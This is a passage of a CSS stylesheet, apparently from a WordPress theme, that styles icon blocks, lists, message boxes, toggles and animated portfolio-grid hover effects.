  border: 0 solid #c0c0c0;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.b_font_awsome_icon _stack i.fa-stack-base {
  border: none;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title span.fa-stack i:last-child {
  font-size: 0.7em;
  color: #c0c0c0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.b_icon_with_title.circle span.fa-stack i:last-child {
  font-size: 0.9em;
}
.b_icon_with_title span.fa-stack.custom-font i:last-child {
  font-size: 0.7em;
}
.b_icon_with_title .icon_text_inner {
  display: table-cell;
  font-size: 14px;
}
.b_icon_with_title .icon_text_inner p {
  font-size: 14px;
}
.b_icon_with_title .icon_title_holder {
  display: table;
  width: 100%;
  height: 100%;
  margin: 0 0 12px;
}
.b_icon_with_title .icon_title_holder .icon_holder {
  display: table-cell;
  text-align: center;
  height: 100%;
  vertical-align: middle;
  float: none;
  padding: 0 15px 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.b_icon_with_title .icon_title_holder .icon_holder span {
  position: relative;
  top: 2px;
}
.b_icon_with_title .icon_text_holder .icon_title_holder .icon_title {
  display: table-cell;
  margin: 0 0 0;
  vertical-align: middle;
  width: 100%;
}
.touch .no_animation_on_touch .b_icon_animation {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.b_icon_with_title a:hover .block-link {
  text-decoration: underline;
}
.b_icon_with_title .icon_content_holder p {
  margin-bottom: 0;
}
.b_list {
  line-height: 100%;
  font-size: 14px;
  font-weight: 400;
}
.b_list ul {
  margin: 0 !important;
}
.b_list li {
  font-size: inherit;
  list-style: none !important;
}
.b_list li a {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.b_list.hover-text-light a:hover,
.b_list.hover-text-light li:hover {
  color: #fff;
}
.b_list.hover-text-dark a:hover,
.b_list.hover-text-dark li:hover {
  color: #000;
}
.b_list.circle ul,
.b_list.number ul {
  display: block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.b_list.number ul {
  counter-reset: li;
}
.b_list.number.circle_number li {
  padding-left: 43px;
  margin-bottom: 10px;
}
.b_list.circle ul>li,
.b_list.number ul>li {
  position: relative;
  padding-top: 5px;
  padding-bottom: 5px;
  color: #020202;
}
.b_list.outline ul>li .rdy_icon {
  line-height: 26px;
}
.b_list.outline ul>li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border-width: 1px;
  border-style: solid;
}
.b_list.bg_color ul>li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.b_list ul>li {
  padding-left: 31px;
  position: relative;
  padding-top: 8px;
  padding-bottom: 8px;
  -webkit-transition: background 0.3s, color 0.3s;
  -moz-transition: background 0.3s, color 0.3s;
  -o-transition: background 0.3s, color 0.3s;
  -ms-transition: background 0.3s, color 0.3s;
  transition: background 0.3s, color 0.3s;
}
.b_list.none ul>li {
  padding-left: 0;
}
.b_list.bullet ul>li .rdy_icon {
  font-size: 7px;
  line-height: inherit;
}
.b_list[data-animation="true"] ul li {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  left: -20px;
}
.b_list.icon ul>li {
  padding-top: 3px;
  padding-bottom: 3px;
}
.b_list.number ul>li {
  padding-top: 2px;
  padding-bottom: 2px;
}
.b_list.icon ul>li,
.b_list.number ul>li {
  padding-left: 40px;
  line-height: 26px;
}
.b_list.circle ul>li:before {
  position: absolute;
  left: 0;
  width: 7px;
  height: 7px;
  top: 9px;
  background-color: #ababab;
  display: block;
  content: '';
  -webkit-border-radius: 25px;
  border-radius: 25px;
}
.b_list.number ul>li:before {
  height: 27px;
  width: 27px;
  line-height: 25px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 50%;
  padding: 0;
  content: counter(li, decimal);
  counter-increment: li;
  text-align: center;
  font-weight: 500;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list ul>li .rdy_icon {
  height: 27px;
  width: 27px;
  line-height: inherit;
  display: inline-block;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.b_list ul>li .rdy_icon.gi-dots {
  height: 7px !important;
  line-height: 7px !important;
}
.b_list ul>li .rdy_icon.gi-dash {
  height: inherit;
  line-height: inherit;
}
.b_list.icon ul>li .fa:after {
  height: 27px;
  width: 27px;
  display: inline-block;
  position: absolute;
  left: -8px;
  top: -4px;
  padding: 0;
  content: '';
  -webkit-border-radius: 50%;
  border-radius: 50%;
  z-index: -1;
}
.b_list.number.number_zero ul>li:before {
  content: counter(li, decimal-leading-zero);
}
.b_list.number.circle_number ul>li:before {
  color: #fff;
  -webkit-border-radius: 2em;
  border-radius: 2em;
  height: 31px;
  width: 31px;
  line-height: 31px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.b_list.number.circle_border ul>li:before {
  line-height: 30px;
}
.b_list.separator ul>li:after {
  content: '';
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.b_list.bold ul>li:before {
  font-weight: bold !important;
}
.b_message {
  position: relative;
  padding: 26px 30px;
}
.b_message .b_message_inner {
  position: relative;
}
.b_message.with_icon .b_message_icon_holder {
  padding: 0 27px 0 0;
  width: 1px;
}
.b_message.with_icon .b_message_icon {
  display: table;
  height: 100%;
}
.b_message.with_icon .b_message_icon_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message.with_icon > i {
  line-height: 1em;
}
.b_message.with_icon img {
  float: left;
}
.b_message a.close {
  position: absolute;
  top: -19px;
  right: -23px;
  line-height: 13px;
  color: #fff;
}
.b_message a.close i {
  width: 14px;
  height: 14px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}
.b_message.uppercase .message_text {
  text-transform: uppercase;
}
.b_message .message_text {
  display: table;
  height: 100%;
  font-weight: 700;
  font-size: 18px;
  letter-spacing: 1px;
}
.b_message .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message .message_text_inner {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
.b_message .message_text_inner p {
  margin-bottom: 0 !important;
}
.b_message.with_icon .message_text_holder {
  padding: 0 20px 0 0;
}
.b_message.uppercase .message_text_inner * {
  text-transform: uppercase;
}
.b_icon_list .rdy-icon {
  margin-right: 6px !important;
}
.b_icon_list p {
  font-size: 15px;
  line-height: 35px;
  font-weight: 400;
  margin: 0px;
  padding: 0 0 0 38px;
  position: relative;
  color: #303030;
}
.b_icon_list i {
  color: #000;
  font-size: 18px;
  line-height: 35px;
  height: 35px;
  width: 35px;
  text-align: center;
  -webkit-border-radius: 2em;
  border-radius: 2em;
}
.b_icon_list i.transparent {
  background: transparent;
  border: 0;
  color: #ababab;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
  display: inline-block;
  width: 12px;
  margin-left: 5px;
  height: 2px;
}
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon {
  left: auto;
  right: 0;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content {
  padding-left: 0 !important;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::before {
  height: 12px;
  width: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::before {
  height: 2px;
  width: 12px;
}
.vc_toggle_default .vc_toggle_icon,
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  border: 0 !important;
  background: #000;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon::after {
  width: 12px;
  height: 2px;
}
.vc_toggle_size_md .vc_toggle_icon::after {
  height: 12px;
  width: 2px;
}
.vc_toggle_default .vc_toggle_icon::before,
.vc_toggle_default .vc_toggle_icon::after {
  content: '';
  display: block;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before,
.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after {
  visibility: visible;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.counter.animated.pulse {
  -webkit-animation-duration: 0.2s !important;
  -moz-animation-duration: 0.2s !important;
  -o-animation-duration: 0.2s !important;
  -ms-animation-duration: 0.2s !important;
  animation-duration: 0.2s !important;
}
.rdy_portfolio_container:not(.rdy_portfolio_list) {
  overflow: hidden;
}
.rdy-portfolio-container[data-items-animation] .grid-item > .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.title-shadow1 .title_wrap h2 {
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
}
.rdy-portfolio-container.title-shadow2 .title_wrap h2 {
  text-shadow: 0 3px 15px rgba(0,0,0,0.35);
}
.rdy-portfolio-container.title-shadow3 .title_wrap h2 {
  text-shadow: 0 6px 25px rgba(0,0,0,0.3);
}
.rdy-portfolio-container.active-border .grid-item figure .picture:before {
  content: '';
  display: block;
  border-width: 0;
  border-style: solid;
  position: absolute;
  z-index: 4;
  top: -1px;
  left: -1px;
  right: -1px;
  bottom: -1px;
}
.rdy-portfolio-container.active-border.active-border-fade .grid-item figure .picture:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.active-border.active-border-fade .grid-item figure:hover .picture:before {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.active-border .grid-item .picture:before {
  -webkit-transition: border-width 0.25s, opacity 0.45s;
  -moz-transition: border-width 0.25s, opacity 0.45s;
  -o-transition: border-width 0.25s, opacity 0.45s;
  -ms-transition: border-width 0.25s, opacity 0.45s;
  transition: border-width 0.25s, opacity 0.45s;
}
.rdy-portfolio-container.active-border .grid-item figure:hover .picture:before {
  -webkit-transition: border-width 0.35s, opacity 0.45s;
  -moz-transition: border-width 0.35s, opacity 0.45s;
  -o-transition: border-width 0.35s, opacity 0.45s;
  -ms-transition: border-width 0.35s, opacity 0.45s;
  transition: border-width 0.35s, opacity 0.45s;
}
.rdy-portfolio-container h2,
.rdy-portfolio-container .description {
  line-height: 100%;
}
.rdy-portfolio-container .description {
  margin-top: 8px;
}
.rdy-portfolio-container.hover-10 .figcaption,
.rdy-portfolio-container.hover-11 .figcaption {
  z-index: 2;
  padding-top: 24px;
  padding-bottom: 27px;
}
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  margin-top: 14px;
}
.rdy-portfolio-container.hover-10 h2,
.rdy-portfolio-container.hover-11 h2,
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  line-height: 100%;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap,
.rdy-portfolio-container.hover-11 .figcaption_wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap .figcaption,
.rdy-portfolio-container.hover-11 .figcaption_wrap .figcaption {
  position: absolute;
  cursor: default;
}
.rdy-portfolio-container.hover-1 .grid-item .picture a,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .picture img,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -o-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture img,
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.hover-2 .grid-item .picture a,
.rdy-portfolio-container.hover-2 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .overlay {
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  filter: alpha(opacity=10);
}
.rdy-portfolio-container.hover-3 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-3 .grid-item .picture a,
.rdy-portfolio-container.hover-3 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
  padding: 0 40px 40px 40px;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  line-height: 100% !important;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(-40px, 0px);
  -moz-transform: translate(-40px, 0px);
  -o-transform: translate(-40px, 0px);
  -ms-transform: translate(-40px, 0px);
  transform: translate(-40px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption p {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-4 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-4 .grid-item .picture a,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-4 .grid-item .picture img,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  padding: 0 40px 40px 40px;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-4 .grid-item .figcaption .description {
  top: 100px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:before {
  content: '';
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 200%;
  left: 0;
  z-index: 2;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover:before {
  top: 70%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .overlay {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  top: 0;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2 {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  -ms-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
.rdy-portfolio-container.hover-5 .grid-item .picture a,
.rdy-portfolio-container.hover-5 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-5 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  padding: 30px 30px;
}
.rdy-portfolio-container.hover-5 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-6 .grid-item .label {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  padding: 10px;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
  color: inherit;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption h2 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .label_fill {
  height: 100% !important;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption {
  position: relative;
  width: 100%;
  height: 100%;
  padding: 20% 15% 0 10%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition-property: opacity, color, -webkit-transform;
  -moz-transition-property: opacity, color, -moz-transform;
  -o-transition-property: opacity, color, -o-transform;
  -ms-transition-property: opacity, color, -ms-transform;
  transition-property: opacity, color, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  text-align: left;
  -webkit-transform: translateY(-10%);
  -moz-transform: translateY(-10%);
  -o-transform: translateY(-10%);
  -ms-transform: translateY(-10%);
  transform: translateY(-10%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption h2 {
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  transform: translateY(-60%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity, -webkit-transform;
  -moz-transition-property: opacity, -moz-transform;
  -o-transition-property: opacity, -o-transform;
  -ms-transition-property: opacity, -ms-transform;
  transition-property: opacity, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_body {
  position: relative;
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_fill {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  -webkit-transition-property: height;
  -moz-transition-property: height;
  -o-transition-property: height;
  -ms-transition-property: height;
  transition-property: height;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-10 .grid-item .picture a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rdy-portfolio-container.hover-10 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-10 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.hover-11 .grid-item .picture img,
.rdy-portfolio-container.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
